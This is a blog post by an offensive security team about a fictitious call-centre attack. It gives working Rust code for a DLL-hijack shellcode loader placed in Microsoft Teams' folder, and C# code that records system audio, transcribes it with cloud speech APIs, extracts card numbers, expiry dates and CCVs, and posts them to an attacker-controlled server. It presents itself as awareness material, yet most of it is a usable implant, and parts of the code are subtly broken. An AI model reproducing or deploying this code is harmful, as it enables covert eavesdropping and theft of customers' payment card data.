By Sekuro Offensive Security Team

Introduction

In this post, we will discuss the fictitious scenario about an organisation that provides a call centre function to its customers that may sometimes process credit card payments. The organisation has concluded that an attacker extracting credit cards from the call centre by means of eavesdropping is low risk because “they are not going to listen to 10 hours of a workday for 3 or 4 credit cards”. Although considered unlikely, does an attacker really need to listen to every word?

There is no greater danger than underestimating your opponent.

Laozi, 老子 ~ Chinese Philosopher

We will approach this problem from the perspective of an attacker with assumed access or the ability to create files.

In the fictitious scenario, we have identified:Solutions to implement:

- Customer calls are routed through Microsoft Teams to call centre staff

- Most customer calls are to help with account issues

- No more than 4 credit cards will be processed by a staff member in a typical workday

1. Persistent Method to eavesdrop in call centre

We will persist in the call centre by identifying a Dynamic link library (DLL) search order hijack in the Microsoft Teams software. If unfamiliar, DLL hijacking is technique where an application loads a DLL other than the one that was intended by the developer.



To identify a target DLL we will launch Procmon with the following three filters:

· Match any process name with “Teams.exe”

· Match the result of any events with the value of “NAME NOT FOUND”

· The final filter ensures matched events are DLLs

The Teams.exe application is in the following user writeable location:

· %USERPROFILE%\AppData\Local\Microsoft\Teams\current



DLL search order hijacking takes advantage of how Windows searches for a required DLL. Any DLL placed in the same directory as the Teams application that matches any of the DLLs listed below with “NAME NOT FOUND” will be loaded into memory by the Teams application. This happens because the standard DLL search order first checks the directory from which the application was loaded for the required DLL.

Our DLL, written in rust, will function as a simple loader for our second stage shellcode. A loader is a program that on execution loads another program, in our case the shellcode, into memory and executes it. The shellcode will be created from a program written in C# to take advantage of some of the abstractions the .NET Framework provides.

We start by declaring our imports:

use winapi::{

ctypes::c_void,

shared::{

minwindef::{BOOL, DWORD, HINSTANCE, LPVOID, TRUE},

},

um::{

memoryapi::{VirtualAlloc, VirtualProtect, WriteProcessMemory},

processthreadsapi::{CreateThread, GetCurrentProcess},

winnt::{MEM_COMMIT, MEM_RESERVE, PAGE_EXECUTE_READ, PAGE_READWRITE},

},

};

When Windows loads a DLL and starts or stops a process or thread, if an entry point (function) named DllMain exists, user defined code will be executed on any of these events. On DLL_PROCESS_ATTACH, when the DLL is first loaded into the process memory space, our DllMain function calls a function to execute the shellcode in a thread.

The following code demonstrates that:

#[no_mangle]

#[allow(non_snake_case, unused_variables)]

extern "system" fn DllMain(

dll_handle: HINSTANCE,

call_reason: DWORD,

reserved: LPVOID,

) -> BOOL {

const DLL_PROCESS_ATTACH: DWORD = 1;

const DLL_PROCESS_DETACH: DWORD = 0;

match call_reason {

DLL_PROCESS_ATTACH => {

inline_thread();

},

DLL_PROCESS_DETACH => {},

_ => {},

}

TRUE

}

fn inline_thread() {

let mut shellcode = include_bytes!("../loader.bin").to_vec();

let shellcode_ptr: *mut c_void = shellcode.as_mut_ptr() as *mut c_void;

unsafe {

let addr_shellcode = VirtualAlloc(

0 as _,

shellcode.len(),

MEM_COMMIT | MEM_RESERVE,

PAGE_READWRITE

);

let mut ret_len: usize = 0;

let _ = WriteProcessMemory(

GetCurrentProcess(),

addr_shellcode,

shellcode_ptr,

shellcode.len(),

&mut ret_len

);

let mut old_protect: u32 = 0;

let _ = VirtualProtect(

addr_shellcode,

shellcode.len(),

PAGE_EXECUTE_READ,

&mut old_protect

);

let _ = CreateThread(

0 as _,

0 as _,

std::mem::transmute(addr_shellcode),

0 as _,

0 as _,

0 as _,

);

}

}

The second stage shellcode is read from the file “loader.bin” at compile time with the “include_bytes!()” macro. Rust function-like macros look like function calls but operate on the tokens specified as their argument, the macro is a way of writing code that writes other code also known as metaprogramming. For example, whilst writing and debugging our second stage payload, all that needs to be done is to place the shellcode into the project directory with the name “loader.bin”.



The only thing remaining for the DLL hijack is to decide on a target. In this case we will use “midimap.dll”, any DLL not resolved would have sufficed, and then take advantage of the https://github.com/monoxgas/Koppeling project for export cloning and function proxying.

Export cloning is used so that when an executable attempts to resolve a function for execution in a DLL, either via the Import Address Table (IAT) or GetProcAddress (DLL loaded via LoadLibrary not specifying required functionality), the DLL Export Address Table (EAT) contains the expected functionality.

Function proxying is used so that any intended functionality in the application is not lost. This means that our created DLLs EAT will link to the EAT of the DLL that was intended to be loaded. In our example without function proxying, none of the Microsoft Teams sounds such as hang up, incoming and outgoing call sound functionality will be audible to the end user. This may bring our presence to the attention of the end user, which is something we would like to avoid.



Place the DLL at the following location ”%USERPROFILE%\AppData\Local\Microsoft\Teams\current\midimap.dll” so that, with standard search order checks, our DLL will be loaded.



To demonstrate our DLL was loaded, a console is allocated as opposed to executing shellcode as that will be covered next. Allocating a console loads a Graphical user interface (GUI) for applications to view standard input, standard output, and standard error. GUI applications are not initialised with a console; hence Microsoft Teams is not initialised with a console. In this example we allocate a console via the kernel32!AllocConsole function and print ascii to standard output as a PoC to verify everything is working as expected.

We can see the console allocated as a child process (conhost.exe), and loaded into memory from the directory we placed our DLL into:

2. Automate the identification of credit card details

Fortunately, the Microsoft Teams desktop app has already been approved to access the microphone and since we live within the “Teams.exe” process we inherit that access. The following C# code instantiates an event handler for any speech events recognised by the microphone on the target system. An event handler specifies a function that will be executed when an event has occurred. In .NET events are enabled via a subscriber to register with and receive notifications from a provider. The event handler, “recognition_Handler”, is responsible for deciding what to do with the recognised speech.

static void Main(string[] args)

{

using (

SpeechRecognitionEngine recognizer = new SpeechRecognitionEngine(new System.Globalization.CultureInfo("en-US")))

{

recognizer.LoadGrammar(new DictationGrammar());

recognizer.SpeechRecognized +=

new EventHandler(recognition_Handler);

recognizer.SetInputToDefaultAudioDevice();

recognizer.RecognizeAsync(RecognizeMode.Multiple);

while (true) {}

}

}

It may be interesting to know that we are not actually interested in the microphone audio. Why is that?

Well, when the call centre operator is on the phone to the customer, they would not repeat out the sensitive information but rather allow the customer to read out that information. That information will be sent to the audio output of the device for the operator to hear and therefore is where we, as the emulated attacker, must target.

As the astute reader you are, you may have already guessed another potential avenue to extract the target information. If the call centre operator types the credit card number out on their keyboard, we could log keystrokes and have an easy win. Great idea! Although in this scenario we are further assuming this type of functionality would not provide us with the information we are after, such as using a separate device to enter that information.

static void recognition_Handler(object sender, SpeechRecognizedEventArgs e)

{

TimeSpan t = DateTime.UtcNow - new DateTime(1970, 1, 1);

int secondsSinceEpoch = (int)t.TotalSeconds;

RecordSystem(secondsSinceEpoch);

Thread.Sleep(5000)

var customer_rec = File.ReadAllBytes(secondsSinceEpoch.ToString() + ".wav");

string b64_customer_bytes = Convert.ToBase64String(customer_rec);

analysis(b64_customer_bytes).Wait();

File.Delete(secondsSinceEpoch.ToString() + ".wav");

}

public static void RecordSystem(int secondsSinceEpoch)

{

MemoryStream waveInput = new MemoryStream();

WasapiLoopbackCapture CaptureInstance = new WasapiLoopbackCapture();

WaveFileWriter RecordedAudioWriter = new WaveFileWriter(secondsSinceEpoch.ToString() + ".wav", CaptureInstance.WaveFormat);

CaptureInstance.DataAvailable += (s, a) =>

{

RecordedAudioWriter.Write(a.Buffer, 0, a.BytesRecorded);

};

CaptureInstance.RecordingStopped += (s, a) =>

{

RecordedAudioWriter.Dispose();

RecordedAudioWriter = null;

CaptureInstance.Dispose();

};

CaptureInstance.StartRecording();

Thread.Sleep(5000);

CaptureInstance.StopRecording();

}

The event handler does the following:

· Keep track of when the recording took place

· Records the system output for five minutes

· Sends the recorded system audio to the analysis function

The analysis function makes use of the Google Speech-To-Text API for recognition of the recorded system audio. The inbuilt Microsoft “SpeechRecognitionEngine” works well enough if the dictionary for recognition is small, otherwise the accuracy is not great.

static async Task<HttpResponseMessage> analysis(String b64)

{

try

{

String payload = JsonConvert.SerializeObject( new {

config = new {

languageCode = "en-AU",

encoding = "LINEAR16",

sampleRateHertz = "16000",

},

audio = new {

content = b64,

},

});

var content = new StringContent(payload, Encoding.UTF8, "application/json");

HttpResponseMessage response = await client.PostAsync("https://speech.googleapis.com/v1/speech:recognize?key=<INSERT-KEY>", content);

String respBody = await response.Content.ReadAsStringAsync();

GoogleRet googleRet = JsonConvert.DeserializeObject<GoogleRet>(respBody);

String transcript = googleRet.results[0].alternatives[0].transcript;

String payload1 = JsonConvert.SerializeObject(new

{

document = new

{

type = "PLAIN_TEXT",

content = transcript,

}

});

var content1 = new StringContent(payload1, Encoding.UTF8, "application/json");

HttpResponseMessage response1 = await client.PostAsync("https://language.googleapis.com/v1/documents:analyzeEntities?key=<INSERT-KEY>", content1);

String respBody1 = await response1.Content.ReadAsStringAsync();

Payload parsed = parse_target(transcript, respBody1, b64);

Payload parsed = parse_target(respBody, b64);

sendPayload(respBody).Wait();

return response;

}

catch (Exception e)

{

return null;

}

}



Once the speech has been analysed, the “parse_target” function performs a primitive parse on the text to create the payload to send remotely. The payload consists of a customer name, card number, expiry, CCV, transcript and base64 encoded recording.

static Payload parse_target(String transcript, String entitiy_raw, String b64)

{

try

{

GoogleEntities googleRet = JsonConvert.DeserializeObject<GoogleEntities>(entitiy_raw);

String transcript = googleRet.results[0].alternatives[0].transcript;

string[] words = transcript.Split(' ');

Payload payload = new Payload { };

payload.b64_recording = b64;

payload.number = "";

String exp_ccv = "";

foreach (Entity entity in googleRet.entities)

{

if (entity.type == "PERSON")

{

payload.name = entity.name;

}

}

foreach (string word in words)

{

if (!word.All(Char.IsLetter))

{

if (payload.number.Length <= 16)

{

int num_len = payload.number.Length;

if ((num_len + word.Length) < 16)

{

payload.number += word;

}

else

{

int left = 16 – num_len;

payload.number += word.Substring(0, left);

exp_ccv += word.Substring(left);

}

}

else

{

exp_ccv += word;

}

}

}

payload.expiry = exp_ccv.Substring(0, exp_ccv.Length - 3);

payload.ccv = exp_ccv.Substring(exp_ccv.Length - 3);

return payload;

}

catch (Exception e)

{

return null;

}

}

The transcript and recording are sent as part of the payload so that any future improvements to parser logic can be applied to all historic recordings.

3. Send collected data to infrastructure that we control

At this point if dealing with actual sensitive data, it would absolutely be imperative to encrypt the data in transit over the wire. We are now ready to send the information collected to a web server we control.

static async Task<HttpResponseMessage> sendPayload(Payload payload)

{

try

{

var payloadStr = JsonConvert.SerializeObject(payload);

var content = new StringContent(payloadStr, null, "application/json");

HttpResponseMessage response = await client.PostAsync("https://<target-url>/static/register", content);

return null;

}

catch (Exception e)

{

return null;

}

}

Server side, we can see the collected information and fortunately we have the transcript and recording to further tune our parsing method and confirm the information gathered.

4. Conclusion

This was a quick exercise to demonstrate a minimal effort campaign to extract sensitive information from a fictional organisation.

We were able to create a PoC that demonstrated exfiltrating credit card information, while the attacker was not required to listen to any of the actual call centre conversations. These actions were performed with the same privileges that the call centre operator has on their everyday work machine. It further demonstrated, once a machine is compromised, how a trusted application can be used for long-term persistence and can potentially impact an organisations reputation and compliance.